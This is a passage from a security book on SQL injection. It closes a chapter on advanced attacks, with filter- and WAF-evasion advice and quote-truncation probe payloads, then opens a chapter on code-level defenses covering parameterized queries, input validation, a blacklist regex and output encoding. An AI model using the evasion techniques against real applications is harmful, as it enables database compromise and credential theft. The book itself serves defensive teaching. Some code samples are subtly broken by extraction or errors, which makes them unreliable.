The moral of this story is that cross-site request forgery does not need to involve<br />
application functionality that was actually designed for performing sensitive actions. In the<br />
example described, the application is no less vulnerable than if it contained an explicit<br />
function for performing arbitrary <strong>SQL</strong> queries that was accessible only by administrators<br />
but not protected from request forgery. And because the example described is not actually<br />
designed for performing an action, it is much less likely to be included in the scope of any<br />
antirequest forgery defenses that are implemented within the application.
338 Chapter 7 • Advanced Topics<br />
Summary<br />
In this chapter, we examined various advanced techniques which you can use to make your<br />
<strong>SQL</strong> injection attacks more effective, <strong>and</strong> to overcome obstacles that you will sometimes<br />
encounter in real-world applications.<br />
In the mid- to late 1990s, the Web was full of obvious <strong>SQL</strong> injection flaws that<br />
attackers could exploit with ease. As awareness of that vulnerability has become more<br />
widespread, the vulnerabilities that remain tend to be subtler, involve some defenses that<br />
need to be circumvented, or require you to combine several different attack techniques<br />
to deliver a compromise.<br />
Many Web applications, <strong>and</strong> external defenses such as Web application firewalls, perform<br />
some rudimentary input validation in an attempt to prevent <strong>SQL</strong> injection attacks.<br />
We examined a wide range of techniques which you can use to probe <strong>and</strong>, if possible,<br />
bypass this validation. In some cases, all input received from HTTP requests is h<strong>and</strong>led<br />
safely on arrival, but is persisted <strong>and</strong> reused later in an unsafe manner. We also examined<br />
a reliable methodology which you can use to find <strong>and</strong> exploit these “second-order”<br />
<strong>SQL</strong> injection vulnerabilities.<br />
In some cases, <strong>SQL</strong> injection vulnerabilities may exist but you may not be able to<br />
directly exploit them on their own to achieve your objectives. It is often possible to combine<br />
these bugs with other vulnerabilities or attack techniques to deliver a successful compromise.<br />
I described ways to exploit data captured via <strong>SQL</strong> injection to perform other attacks, ways<br />
to use <strong>SQL</strong> injection to perform cross-site scripting attacks that are not otherwise possible,<br />
<strong>and</strong> a way to exploit <strong>SQL</strong> injection bugs in privileged authenticated functionality to exploit<br />
vulnerabilities that are not directly accessible when considered on their own.<br />
The catalog of attacks described in this chapter is by no means exhaustive. Real-world<br />
applications are extremely varied, <strong>and</strong> you should expect to encounter unusual situations<br />
that we have not considered here. Hopefully, you can use the basic techniques <strong>and</strong> ways of<br />
thinking examined in this chapter to address new situations, combining them in imaginative<br />
ways to overcome obstacles <strong>and</strong> perform a successful compromise.<br />
Solutions Fast Track<br />
Evading Input Filters<br />
˛˛ Work systematically with simple inputs to underst<strong>and</strong> what filters the application<br />
is using.<br />
˛˛ Depending on the filters in place, try relevant evasion techniques in an attempt to<br />
block the filters, including using case variation, <strong>SQL</strong> comments, st<strong>and</strong>ard <strong>and</strong><br />
malformed URL encodings, dynamic query execution, <strong>and</strong> null bytes.
Advanced Topics • Chapter 7 339<br />
˛˛ Look for logic flaws in multistep filters, such as the failure to strip expressions<br />
recursively, or unsafe truncation of input.<br />
˛˛ If effective applicationwide filters are in place, look for non-st<strong>and</strong>ard entry points<br />
which the filters may overlook, such as parameter names <strong>and</strong> HTTP request<br />
headers.<br />
Exploiting Second-Order <strong>SQL</strong> <strong>Injection</strong><br />
˛˛ Review the application’s functionality, looking for cases where user-supplied data is<br />
stored <strong>and</strong> reused.<br />
˛˛ Submit a single quotation mark in each item of data. If your input is blocked or<br />
sanitized, use the filter evasion techniques described in this chapter to attempt to<br />
defeat the filters.<br />
˛˛ Walk through the relevant functionality where the data is used, looking for<br />
anomalous behavior.<br />
˛˛ For each anomaly detected, try to develop a proof-of-concept attack to prove that<br />
the application is in fact vulnerable to <strong>SQL</strong> injection. If no error information is<br />
returned, try using time delay strings to induce a noticeable delay in the relevant<br />
responses.<br />
Using Hybrid <strong>Attacks</strong><br />
˛˛ Anytime you discover an <strong>SQL</strong> injection vulnerability, think about how you can<br />
combine it with other bugs <strong>and</strong> techniques to deliver a more sophisticated<br />
compromise of the application.<br />
˛˛ Always look for ways to use data retrieved via <strong>SQL</strong> injection, such as usernames<br />
<strong>and</strong> passwords, to escalate your attack against the application.<br />
˛˛ You can often use <strong>SQL</strong> injection to perform cross-site scripting attacks within an<br />
application, most significantly persistent attacks which will compromise other users<br />
who are accessing the application in the normal way.<br />
˛˛ If you discover <strong>SQL</strong> injection vulnerabilities in privileged authenticated application<br />
functions, examine whether you can use cross-site request forgery to deliver<br />
a successful attack as a low-privileged user.
340 Chapter 7 • Advanced Topics<br />
Frequently Asked Questions<br />
Q: The application I am testing uses a Web application firewall which claims to block all<br />
<strong>SQL</strong> injection attacks. Should I bother testing for the issue?<br />
A: Most definitely. Try all of the filter evasion techniques described in this chapter, to<br />
probe the WAF’s input validation. Remember that <strong>SQL</strong> injection into numeric data<br />
fields usually does not require the use of single quotation marks. Test non-st<strong>and</strong>ard<br />
entry points such as parameter names <strong>and</strong> request headers, which the WAF may not<br />
check. Research the WAF software, looking for known security issues. If you can get a<br />
local installation of the WAF, you can test it yourself to underst<strong>and</strong> exactly how its filters<br />
work <strong>and</strong> where any vulnerabilities might lie.<br />
Q: The application I’m attacking blocks any input containing single quotes. I’ve found an<br />
<strong>SQL</strong> injection vulnerability in a numeric field, which isn’t encapsulated in single quotes<br />
within the query, but I want to use a quoted string in my exploit. How can I do this?<br />
A: You can construct a string in your exploit without needing any quotes by using the<br />
CHAR or CHR function.<br />
Q: The example of the truncation vulnerability looks pretty obscure <strong>and</strong> difficult to detect<br />
if you don’t already know exactly what operations the application is performing. How<br />
would you try to discover this bug in the real world?<br />
A: Actually, it’s pretty easy to find, <strong>and</strong> you don’t need to know the length at which your<br />
input is being truncated after the quotes are doubled up. Typically, you can discover the<br />
issue by submitting the following two payloads in the relevant request parameter:<br />
'''''''''''''''''''''''''''''''''''''''''''''''...<br />
a''''''''''''''''''''''''''''''''''''''''''''''...<br />
If the truncation vulnerability is present, one of these payloads will result in an odd<br />
number of quotes being inserted into the query, causing an unterminated string, <strong>and</strong><br />
therefore a database error.
Chapter 8<br />
Code-Level <strong>Defense</strong>s<br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
Using Parameterized Statements<br />
Validating Input<br />
Encoding Output<br />
Canonicalization<br />
Designing to Avoid<br />
the Dangers of <strong>SQL</strong> <strong>Injection</strong><br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
341
342 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
Introduction<br />
In Chapters 4 through 7, we focused on ways to compromise <strong>SQL</strong> injection. But how<br />
do we fix it? And how do we prevent <strong>SQL</strong> injection in our applications going forward?<br />
Whether you’re a developer with an application that is vulnerable to <strong>SQL</strong> injection,<br />
or whether you’re a security professional who needs to advise your client, there are<br />
a reasonably small number of things that you can do at the code level to reduce or<br />
eliminate the threat of <strong>SQL</strong> injection.<br />
This chapter covers several large areas of secure coding behavior as it relates to <strong>SQL</strong><br />
injection. First we’ll discuss alternatives to dynamic string building when utilizing <strong>SQL</strong> in<br />
an application. Then we’ll discuss different strategies regarding validation of input received<br />
from the user, <strong>and</strong> potentially from elsewhere. Closely related to input validation is output<br />
encoding, which is also an important part of the arsenal of defensive techniques that you<br />
should consider for deployment. And directly related to input validation, we’ll cover<br />
canonicalization of data so that you know the data you are operating on is the data you<br />
expected. Last but not least, we’ll discuss design-level considerations <strong>and</strong> resources you can<br />
use to promote secure applications.<br />
You should not consider the topics we’ll discuss in this chapter to be techniques to<br />
implement in isolation; rather, they’re techniques you should normally implement as part of a<br />
defense-in-depth strategy. This follows the concept that you do not rely on any single control<br />
to address a threat, <strong>and</strong> where possible, you have additional controls in place in case one of<br />
these controls fails. Therefore, it is likely that you’ll need to implement more than one of the<br />
techniques we’ll cover in this chapter to fully secure an application against <strong>SQL</strong> injection.<br />
Using Parameterized Statements<br />
As we discussed in previous chapters, one of the root causes of <strong>SQL</strong> injection is the creation<br />
of <strong>SQL</strong> queries as strings that are then sent to the database for execution. This behavior,<br />
commonly known as dynamic string building or dynamic <strong>SQL</strong>, is one of the primary causes<br />
of an application being vulnerable to <strong>SQL</strong> injection.<br />
As a more secure alternative to dynamic string building, most modern programming<br />
languages <strong>and</strong> database access application program interfaces (APIs) allow you to provide<br />
parameters to an <strong>SQL</strong> query through the use of placeholders, or bind variables, instead of<br />
working directly with the user input. Commonly known as parameterized statements,<br />
these are a safer alternative that can avoid or solve many of the common <strong>SQL</strong> injection<br />
issues you will see within an application, <strong>and</strong> you can use them in most common situations<br />
to replace an existing dynamic query. They also have the advantage of being very efficient<br />
on modern databases, as the database can optimize the query based on the supplied prepared<br />
statement, increasing the performance of subsequent queries.
Code-Level <strong>Defense</strong>s • Chapter 8 343<br />
I should note, however, that parameterized statements are a method of supplying<br />
potentially insecure parameters to the database, usually as a query or stored procedure call.<br />
They do not alter the content of the values that are passed to the database, though, so if the<br />
database functionality being called uses dynamic <strong>SQL</strong> within the stored procedure or<br />
function implementation it is still possible for <strong>SQL</strong> injection to occur. This has historically<br />
been a problem with Microsoft <strong>SQL</strong> Server <strong>and</strong> Oracle, both of which have shipped with<br />
a number of built-in stored procedures that were vulnerable to <strong>SQL</strong> injection in the past,<br />
<strong>and</strong> it is a danger that you should be aware of with any database stored procedures or<br />
functions that use dynamic <strong>SQL</strong> in their implementation. An additional issue to consider<br />
is that malicious content could have been stored in the database at this point that may then<br />
be used elsewhere in the application, causing <strong>SQL</strong> injection at another point in the<br />
application. We discussed this Chapter 7, in “Exploiting Second-Order <strong>SQL</strong> <strong>Injection</strong>.”<br />
Here is an example of a vulnerable piece of login page pseudocode using dynamic<br />
<strong>SQL</strong>. We will discuss how to parameterize this code in Java, C#, <strong>and</strong> PHP in the<br />
following sections.<br />
Username = request("username")<br />
Password = request("password")<br />
Sql = "SELECT * FROM users WHERE username='" + Username + "' AND password='"<br />
+ Password + "'"<br />
Result = Db.Execute(Sql)<br />
If (Result) /* successful login */<br />
Tools & Traps…<br />
What Can Be Parameterized, <strong>and</strong> What Can’t?<br />
Not all dynamic <strong>SQL</strong> statements can be parameterized. In particular, you can<br />
parameterize only data values, <strong>and</strong> not <strong>SQL</strong> identifiers or keywords. Therefore, you<br />
can’t have parameterized statements such as the following:<br />
SELECT * FROM ? WHERE username = 'john'<br />
SELECT ? FROM users WHERE username = 'john'<br />
SELECT * FROM users WHERE username LIKE 'j%' ORDER BY ?<br />
Continued
344 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
Unfortunately, a common solution presented in online forums to solve this<br />
problem is to use dynamic <strong>SQL</strong> in the string that is then used to parameterize the<br />
query, as in the following example:<br />
String sql = "SELECT * FROM " + tblName + " WHERE user =?";<br />
In this case, you can end up introducing an <strong>SQL</strong> injection issue where there<br />
previously wasn’t one by trying to parameterize a statement.<br />
In general, if you’re trying to supply an <strong>SQL</strong> identifier as a parameter, you should<br />
look at your <strong>SQL</strong> <strong>and</strong> how you’re accessing your database first, <strong>and</strong> then look at whether<br />
it is possible to rewrite the query using a fixed identifier. Although it may be possible<br />
to solve this through the use of dynamic <strong>SQL</strong>, this is also likely to adversely affect the<br />
performance of the query, as the database will not be able to optimize the query.<br />
Parameterized Statements in Java<br />
Java provides the Java Database Connectivity (JDBC) framework (implemented in the<br />
java.sql <strong>and</strong> javax.sql namespaces) as a vendor-independent method of accessing databases.<br />
JDBC supports a rich variety of data access methods, including the ability to use<br />
parameterized statements through the PreparedStatement class.<br />
Here is the earlier vulnerable example rewritten using a JDBC prepared statement.<br />
Note that when the parameters are added (through the use of the various set<br />
functions, such as setString), the index position (starting at 1) of the placeholder question<br />
mark is specified.<br />
Connection con = DriverManager.getConnection(connectionString);<br />
String sql = "SELECT * FROM users WHERE username=? AND password=?";<br />
PreparedStatement lookupUser = con.prepareStatement(sql);<br />
// Add parameters to <strong>SQL</strong> query<br />
lookupUser.setString(1, username); // add String to position 1<br />
lookupUser.setString(2, password); // add String to position 2<br />
rs = lookupUser.executeQuery();<br />
In addition to the JDBC framework that is provided with Java, additional packages are<br />
often used to access databases efficiently within J2EE applications. A commonly used<br />
persistence framework for accessing databases is Hibernate.<br />
Although it is possible to utilize native <strong>SQL</strong> functionality, as well as the JDBC functionality<br />
shown earlier, Hibernate also provides its own functionality for binding variables to a<br />
parameterized statement. Methods are provided on the Query object to use either named parameters<br />
(specified using a colon; e.g., :parameter) or the JDBC-style question mark placeholder (?).<br />
The following example demonstrates the use of Hibernate with named parameters:<br />
String sql = "SELECT * FROM users WHERE username=:username AND" +<br />
"password=:password";
Code-Level <strong>Defense</strong>s • Chapter 8 345<br />
Query lookupUser = session.createQuery(sql);<br />
// Add parameters to <strong>SQL</strong> query<br />
lookupUser.setString("username", username);<br />
lookupUser.setString("password", password);<br />
// add username<br />
// add password<br />
List rs = lookupUser.list();<br />
The next example shows the use of Hibernate with JDBC-style question mark<br />
placeholders for the parameters. Note that Hibernate indexes parameters from 0, <strong>and</strong> not 1,<br />
as does JDBC. Therefore, the first parameter in the list will be 0 <strong>and</strong> the second will be 1.<br />
String sql = "SELECT * FROM users WHERE username=? AND password=?";<br />
Query lookupUser = session.createQuery(sql);<br />
// Add parameters to <strong>SQL</strong> query<br />
lookupUser.setString(0, username);<br />
lookupUser.setString(1, password);<br />
// add username<br />
// add password<br />
List rs = lookupUser.list();<br />
Parameterized Statements in .NET (C#)<br />
Microsoft .NET provides access to a number of different ways to parameterize statements by<br />
using the ADO.NET Framework. ADO.NET also provides additional functionality, allowing<br />
you to further check the parameters supplied, such as by type-checking the data you are<br />
passing in.<br />
ADO.NET provides four different data providers, depending on the type of database that<br />
is being accessed: System.Data.SqlClient for Microsoft <strong>SQL</strong> Server, System.Data.OracleClient<br />
for Oracle databases, <strong>and</strong> System.Data.OleDb <strong>and</strong> System.Data.Odbc for OLE DB <strong>and</strong> ODBC<br />
data sources, respectively. Which provider you use will depend on the database server <strong>and</strong><br />
drivers being used to access the database. Unfortunately, the syntax for utilizing parameterized<br />
statements differs among the providers, notably in how the statement <strong>and</strong> parameters are<br />
specified. Table 8.1 shows how parameters are specified in each provider.<br />
Table 8.1 ADO.NET Data Providers, <strong>and</strong> Parameter Naming Syntax<br />
Data Provider<br />
Parameter Syntax<br />
System.Data.SqlClient @parameter<br />
System.Data.OracleClient :parameter (only in parameterized <strong>SQL</strong> comm<strong>and</strong> text)<br />
System.Data.OleDb Positional parameters with a question mark placeholder (?)<br />
System.Data.Odbc Positional parameters with a question mark placeholder (?)
346 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
The following example shows the vulnerable example query rewritten as a<br />
parameterized statement in .NET using the SqlClient provider:<br />
SqlConnection con = new SqlConnection(ConnectionString);<br />
string Sql = "SELECT * FROM users WHERE username=@username" +<br />
"AND password=@password";<br />
cmd = new SqlComm<strong>and</strong>(Sql, con);<br />
// Add parameters to <strong>SQL</strong> query<br />
cmd.Parameters.Add("@username",<br />
// name<br />
SqlDbType.NVarChar,<br />
// data type<br />
16); // length<br />
cmd.Parameters.Add("@password",<br />
SqlDbType.NVarChar,<br />
16);<br />
cmd.Parameters.Value["@username"] = username;<br />
cmd.Parameters.Value["@password"] = password;<br />
// set parameters<br />
// to supplied values<br />
reader = cmd.ExecuteReader();<br />
The next example shows the same parameterized statement in .NET using the<br />
OracleClient provider. Note that the parameters are preceded by a colon in the comm<strong>and</strong><br />
text (the Sql string), but not elsewhere in the code.<br />
OracleConnection con = new OracleConnection(ConnectionString);<br />
string Sql = "SELECT * FROM users WHERE username=:username" +<br />
"AND password=:password";<br />
cmd = new OracleComm<strong>and</strong>(Sql, con);<br />
// Add parameters to <strong>SQL</strong> query<br />
cmd.Parameters.Add("username",<br />
// name<br />
OracleType.VarChar,<br />
// data type<br />
16); // length<br />
cmd.Parameters.Add("password",<br />
OracleType.VarChar,<br />
16);<br />
cmd.Parameters.Value["username"] = username;<br />
cmd.Parameters.Value["password"] = password;<br />
// set parameters<br />
// to supplied values<br />
reader = cmd.ExecuteReader();<br />
The final example shows the same parameterized statement in .NET using the<br />
OleDbClient provider. When using the OleDbClient provider, or the Odbc provider, you must<br />
add parameters in the correct order for the placeholder question marks.
Code-Level <strong>Defense</strong>s • Chapter 8 347<br />
OleDbConnection con = new OleDbConnection(ConnectionString);<br />
string Sql = "SELECT * FROM users WHERE username=? AND password=?";<br />
cmd = new OleDbComm<strong>and</strong>(Sql, con);<br />
// Add parameters to <strong>SQL</strong> query<br />
cmd.Parameters.Add("@username",<br />
// name<br />
OleDbType.VarChar,<br />
// data type<br />
16); // length<br />
cmd.Parameters.Add("@password",<br />
OleDbType.VarChar,<br />
16));<br />
cmd.Parameters.Value["@username"] = username;<br />
cmd.Parameters.Value["@password"] = password;<br />
reader = cmd.ExecuteReader();<br />
// set parameters<br />
// to supplied values<br />
Tip<br />
When using parameterized statements with ADO.NET, it is possible to specify<br />
less or more detail about the statement than I did in the preceding example.<br />
For instance, you can specify just the name <strong>and</strong> the value in the parameter<br />
constructor. In general, it is a good security practice to specify parameters as<br />
I did, including the data size <strong>and</strong> type, because this provides an additional level<br />
of coarse-grained validation over the data that is being passed to the database.<br />
Parameterized Statements in PHP<br />
PHP also has a number of frameworks that you can use to access a database. I’ll demonstrate<br />
three of the most common frameworks in this section: the mysqli package for accessing<br />
My<strong>SQL</strong> databases, the PEAR::MDB2 package (which superseded the popular PEAR::DB<br />
package), <strong>and</strong> the new PHP Data Objects (PDO) framework, all of which provide facilities<br />
for using parameterized statements.<br />
The mysqli package, available with PHP 5.x <strong>and</strong> able to access My<strong>SQL</strong> 4.1 <strong>and</strong> later<br />
databases, is one of the most commonly used database interfaces, <strong>and</strong> supports parameterized<br />
statements through the use of placeholder question marks. The following example shows a<br />
parameterized statement using the mysqli package:<br />
$con = new mysqli("localhost", "username", "password", "db");<br />
$sql = "SELECT * FROM users WHERE username=? AND password=?";<br />
$cmd = $con->prepare($sql);
348 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
// Add parameters to <strong>SQL</strong> query<br />
$cmd->bind_param("ss", $username, $password); // bind parameters as strings<br />
$cmd->execute();<br />
The PEAR::MDB2 package is a widely used <strong>and</strong> vendor-independent framework for<br />
accessing databases. MDB2 supports named parameters using the colon character <strong>and</strong> using<br />
placeholder question marks. The following example demonstrates the use of MDB2 with<br />
placeholder question marks to build a parameterized statement. Note that the data <strong>and</strong> types<br />
are passed in as an array which maps to the placeholders in the query.<br />
$mdb2 =& MDB2::factory($dsn);<br />
$sql = "SELECT * FROM users WHERE username=? AND password=?";<br />
$types = array('text', 'text');<br />
// set data types<br />
$cmd = $mdb2->prepare($sql, $types, MDB2_PREPARE_MANIP);<br />
$data = array($username, $password);<br />
$result = $cmd->execute($data);<br />
// parameters to be passed<br />
The PDO package, which is included with PHP 5.1 <strong>and</strong> later, is an object-oriented<br />
vendor-independent data layer for accessing databases. PDO supports both named parameters<br />
using the colon character <strong>and</strong> the use of placeholder question marks. The following example<br />
demonstrates the use of PDO with named parameters to build a parameterized statement:<br />
$sql = "SELECT * FROM users WHERE username=:username AND" +<br />
"password=:password";<br />
$stmt = $dbh->prepare($sql);<br />
// bind values <strong>and</strong> data types<br />
$stmt->bindParam(':username', $username, PDO::PARAM_STR, 12);<br />
$stmt->bindParam(':password', $password, PDO::PARAM_STR, 12);<br />
$stmt->execute();<br />
Parameterized Statements in PL/<strong>SQL</strong><br />
Oracle PL/<strong>SQL</strong> offers also the possibility of using parameterized queries in database-level<br />
code. PL/<strong>SQL</strong> supports binding parameters using the colon character with an index<br />
(e.g., :1). The following example demonstrates the use of PL/<strong>SQL</strong> with bound parameters<br />
to build a parameterized statement in an anonymous PL/<strong>SQL</strong> block:<br />
DECLARE<br />
username varchar2(32);<br />
password varchar2(32);<br />
result integer;<br />
BEGIN
END;<br />
Execute immediate 'SELECT count(*) FROM users where username=:1 <strong>and</strong><br />
password=:2' into result using username,password;<br />
Validating Input<br />
Code-Level <strong>Defense</strong>s • Chapter 8 349<br />
In the previous section, we discussed avoiding the use of dynamic <strong>SQL</strong> to prevent <strong>SQL</strong><br />
injection. However, this should not be the only control you put in place to address <strong>SQL</strong><br />
injection. One of the most powerful controls you can use, if done well, is validation of the<br />
input that an application receives.<br />
Input validation is the process of testing input received by the application for compliance<br />
against a st<strong>and</strong>ard defined within the application. It can be as simple as strictly typing a<br />
parameter <strong>and</strong> as complex as using regular expressions or business logic to validate input.<br />
There are two different types of input validation approaches: whitelist validation (sometimes<br />
referred to as inclusion or positive validation) <strong>and</strong> blacklist validation (sometimes known as<br />
exclusion or negative validation). These two approaches, <strong>and</strong> examples of validating input in<br />
Java, C#, <strong>and</strong> PHP to prevent <strong>SQL</strong> injection, are detailed in the following subsections.<br />
Tip<br />
When performing input validation you should always ensure that the input<br />
is in its canonical (simplest) form before making any input validation<br />
decisions. This may involve decoding the input into a simpler format, or just<br />
rejecting input that isn’t already in canonical format where non-canonical<br />
input isn’t expected. We’ll cover canonicalization in a separate solution<br />
later in this chapter.<br />
Whitelisting<br />
Whitelist validation is the practice of only accepting input that is known to be good.<br />
This can involve validating compliance with the expected type, length or size, numeric range,<br />
or other format st<strong>and</strong>ards before accepting the input for further processing. For example,<br />
validating that an input value is a credit card number may involve validating that the input<br />
value contains only numbers, is between 13 <strong>and</strong> 16 digits long, <strong>and</strong> passes the business logic<br />
check of correctly passing the Luhn formula (the formula for calculating the validity of<br />
a number based on the last “check” digit of the card).
350 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
When using whitelist validation you should consider the following points:<br />
■■<br />
■■<br />
■■<br />
■■<br />
Data type Is the data type correct? If the value is supposed to be numeric, is it<br />
numeric? If it is supposed to be a positive number, is it a negative number instead?<br />
Data size If the data is a string, is it of the correct length? Is it less than<br />
the expected maximum length? If it is a binary blob, is it less than the maximum<br />
expected size? If it is numeric, is it of the correct size or accuracy? (For example,<br />
if an integer is expected, is the number that is passed too large to be an<br />
integer value?)<br />
Data range If the data is numeric, is it in the expected numeric range for this<br />
type of data?<br />
Data content Does the data look like the expected type of data? For example,<br />
does it satisfy the expected properties of a ZIP Code if it is supposed to be a ZIP<br />
Code? Does it contain only the expected character set for the data type expected?<br />
If a name value is submitted, only some punctuation (single quotes <strong>and</strong> character<br />
accents) would normally be expected, <strong>and</strong> other characters, such as the less than<br />
sign (
Code-Level <strong>Defense</strong>s • Chapter 8 351<br />
Tools & Traps…<br />
Designing an Input Validation <strong>and</strong> H<strong>and</strong>ling Strategy<br />
Input validation is a valuable tool for securing an application. However, it should be<br />
only part of a defense-in-depth strategy, with multiple layers of defense contributing<br />
to the application’s overall security. Here is an example of an input validation <strong>and</strong><br />
h<strong>and</strong>ling strategy utilizing some of the solutions presented in this chapter:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
Whitelist input validation used at the application input layer to validate all<br />
user input as it is accepted by the application. The application allows only<br />
input that is in the expected form.<br />
Whitelist input validation also performed at the client’s browser. This is<br />
done to avoid a round trip to the server in case the user enters data that is<br />
unacceptable. You cannot rely on this as a security control, as all data from<br />
the user’s browser can be altered by an attacker.<br />
Blacklist <strong>and</strong> whitelist input validation present at a Web application<br />
firewall (WAF) layer (in the form of vulnerability “signatures” <strong>and</strong><br />
“learned” behavior) to provide intrusion detection/prevention capabilities<br />
<strong>and</strong> monitoring of application attacks.<br />
Parameterized statements used throughout the application to ensure that<br />
safe <strong>SQL</strong> execution is performed.<br />
Encoding used within the database to safely encode input when used in<br />
dynamic <strong>SQL</strong>.<br />
Data extracted from the database appropriately encoded before it is used.<br />
For example, data being displayed in the browser is encoded for cross-site<br />
scripting (XSS).<br />
Blacklisting<br />
Blacklisting is the practice of only rejecting input that is known to be bad. This commonly<br />
involves rejecting input that contains content that is specifically known to be malicious by<br />
looking through the content for a number of “known bad” characters, strings, or patterns.<br />
This approach is generally weaker than whitelist validation because the list of potentially bad<br />
characters is extremely large, <strong>and</strong> as such any list of bad content is likely to be large, slow to<br />
run through, incomplete, <strong>and</strong> difficult to keep up to date.<br />
A common method of implementing a blacklist is also to use regular expressions, with a<br />
list of characters or strings to disallow, such as the following example:<br />
'|%|--|;|/\*|\\\*|_|\[|@|xp_
352 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
In general, you should not use blacklisting in isolation, <strong>and</strong> you should use whitelisting<br />
if possible. However, in scenarios where you cannot use whitelisting, blacklisting can still<br />
provide a useful partial control. In these scenarios, however, it is recommended that you use<br />
blacklisting in conjunction with output encoding to ensure that input passed elsewhere<br />
(e.g., to the database) is subject to an additional check to ensure that it is correctly h<strong>and</strong>led<br />
to prevent <strong>SQL</strong> injection.<br />
Damage & <strong>Defense</strong>…<br />
What to Do When Input Fails Validation?<br />
So, what do you do when input fails validation? There are two major approaches:<br />
recovering <strong>and</strong> continuing on, or failing the action <strong>and</strong> reporting an error. Each has<br />
its advantages <strong>and</strong> disadvantages:<br />
■■<br />
■■<br />
Recovering Recovering from an input validation failure implies that the<br />
input can be sanitized or fixed—that is, that the problem that caused the<br />
failure can be solved programmatically. This is generally more likely to be<br />
possible if you are taking a blacklisting approach for input validation, <strong>and</strong><br />
it commonly takes the approach of removing bad characters from the<br />
input. The major disadvantage of this approach is ensuring that the<br />
filtering or removal of values does actually sanitize the input, <strong>and</strong> doesn’t<br />
just mask the malicious input, which can still lead to <strong>SQL</strong> injection issues.<br />
Failing Failing the action entails generating a security error, <strong>and</strong> possibly<br />
redirecting to a generic error page indicating to the user that the<br />
application had a problem <strong>and</strong> cannot continue. This is generally the safer<br />
option, but you should still be careful to make sure that no information<br />
regarding the specific error is presented to the user, as this could be useful<br />
to an attacker to determine what is being validated for in the input.<br />
The major disadvantage of this approach is that the user experience is<br />
interrupted <strong>and</strong> any transaction in progress may be lost. You can mitigate<br />
this by additionally performing input validation at the client’s browser,<br />
to ensure that genuine users should not submit invalid data, but you<br />
cannot rely on this as a control because a malicious user can change what<br />
is ultimately submitted to the site.<br />
Whichever approach you choose, ensure that you log that an input validation<br />
error has occurred in your application logs. This could be a valuable resource for you<br />
to use to investigate an actual or attempted break-in to your application.
Validating Input in Java<br />
Code-Level <strong>Defense</strong>s • Chapter 8 353<br />
In Java, input validation support is specific to the framework being used. To demonstrate<br />
input validation in Java, we will look at how a common framework for building Web<br />
applications in Java, Java Server Faces (JSF), provides support for input validation. For this<br />
purpose, the best way to implement input validation is to define an input validation class that<br />
implements the javax.faces.validator.Validator interface. Refer for the following code snippet for<br />
an example of validating a username in JSF:<br />
public class UsernameValidator implements Validator {<br />
public void validate(FacesContext facesContext,<br />
UIComponent uIComponent, Object value) throws ValidatorException<br />
{<br />
}<br />
//Get supplied username <strong>and</strong> cast to a String<br />
String username = (String)value;<br />
//Set up regular expression<br />
Pattern p = Pattern.compile("^[a-zA-Z]{8,12}$");<br />
//Match username<br />
Matcher m = p.matcher(username);<br />
if (!matchFound) {<br />
}<br />
FacesMessage message = new FacesMessage();<br />
message.setDetail("Not valid – it must be 8–12 letter only");<br />
message.setSummary("Username not valid");<br />
message.setSeverity(FacesMessage.SEVERITY_ERROR);<br />
throw new ValidatorException(message);<br />
And the following will need to be added to the faces-config.xml file in order to enable<br />
the above validator:<br />
<br />
namespace.UsernameValidator<br />
namespace.package.UsernameValidator<br />
<br />
You can then refer to this in the related JSP file as follows:<br />
<br />
<br />
354 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
An additional useful resource for implementing input validation in Java is the OWASP<br />
Enterprise Security API (ESAPI) that you can download at www.owasp.org/index.php/<br />
ESAPI. ESAPI is a freely available reference implementation of security-related methods<br />
that you can use to build a secure application. This includes an implementation of an<br />
input validation class, org.owasp.esapi.reference.DefaultValidator, which you can use directly<br />
or as a reference implementation for a custom input validation engine.<br />
Validating Input in .NET<br />
ASP.NET features a number of built-in controls that you can use for input validation,<br />
the most useful of which are the RegularExpressionValidator control <strong>and</strong> the CustomValidator<br />
control. Using these controls with an ASP.NET application provides the additional benefit<br />
that client-side validation will also be performed, which will improve the user experience in<br />
case the user genuinely enters erroneous input. The following code is an example of the use<br />
of RegularExpressionValidator to validate that a username contains only letters (uppercase <strong>and</strong><br />
lowercase) <strong>and</strong> is between eight <strong>and</strong> 12 characters long:<br />
<br />
<br />
The next code snippet is an example of the use of CustomValidator to validate that a password<br />
is correctly formatted. In this case, you also need to create two user-defined functions:<br />
PwdValidate on the server to perform validation on the password value, <strong>and</strong> ClientPwdValidate<br />
in client-side JavaScript or VBScript to validate the password value at the user’s browser.<br />
<br />
<br />
Validating Input in PHP<br />
As PHP is not directly tied to a presentation layer, input validation support in PHP,<br />
as in Java, is specific to the framework in use. Because there is no presentation framework in<br />
PHP with overwhelming popularity, a large number of PHP applications implement input<br />
validation directly in their own code.
Code-Level <strong>Defense</strong>s • Chapter 8 355<br />
You can use a number of functions in PHP as the basic building blocks for building<br />
input validation, including the following:<br />
■■<br />
preg_match(regex, matchstring) Do a regular expression match with matchstring<br />
using the regular expression regex.<br />
■ ■ is_(input) Check whether the input is ; for example, is_numeric().<br />
■ ■ strlen(input) Check the length of the input.<br />
An example of using preg_match to validate a form parameter could be as follows:<br />
$username = $_POST['username'];<br />
if (!preg_match("/^[a-zA-Z]{8,12}$/D", $username) {<br />
// h<strong>and</strong>le failed validation<br />
}<br />
Encoding Output<br />
In addition to validating input received by the application, it is often necessary to also<br />
encode what is passed between different modules or parts of the application. In the context<br />
of <strong>SQL</strong> injection, this is applied as requirements to encode, or “quote,” content that is sent<br />
to the database to ensure that it is not treated inappropriately. However, this is not the only<br />
situation in which encoding may be necessary.<br />
An often-unconsidered situation is encoding information that comes from the database,<br />
especially in cases where the data being consumed may not have been strictly validated or<br />
sanitized, or may come from a third-party source. In these cases, although not strictly related<br />
to <strong>SQL</strong> injection, it is advisable that you consider implementing a similar encoding approach<br />
to prevent other security issues from being presented, such as XSS.<br />
Encoding to the Database<br />
Even in situations where whitelist input validation is used, sometimes content may not<br />
be safe to send to the database, especially if it is to be used in dynamic <strong>SQL</strong>. For example,<br />
